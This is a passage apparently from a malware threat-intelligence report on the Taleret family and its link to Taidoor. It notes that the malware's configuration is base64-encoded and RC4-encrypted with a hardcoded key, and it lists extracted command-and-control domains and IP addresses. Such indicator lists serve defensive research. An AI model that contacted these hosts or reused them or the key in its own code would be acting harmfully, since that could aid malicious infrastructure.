servers.The content between the two markers "XXXXX" is encoded with base64 and encrypted with the RC4 cipher. The encryption key is "c37f12a0" in hex, and hardcoded in the malware.

**D**taidoor9We extracted the following CnC servers from these blog posts:

- opp.gov.taiwans.tw
- nscnet.gov.medicare.tw
- mac.gov.skies.tw
- klserver.servehttp.com
- kllserver.serveftp.com
- $\cdot$  202.142.153.154
- 80.149.239.139
- $\cdot$  202.142.172.131
- www.facebook.trickip.NET
- www.braintrust.AlmostMy.COM

As with Taidoor, there appears to be a frequent association with Taiwan, in addition to a similar CnC naming scheme – such as **mac.gov**.hpc.**tw** (Taidoor) and **mac.gov**.skies.**tw** (Taleret).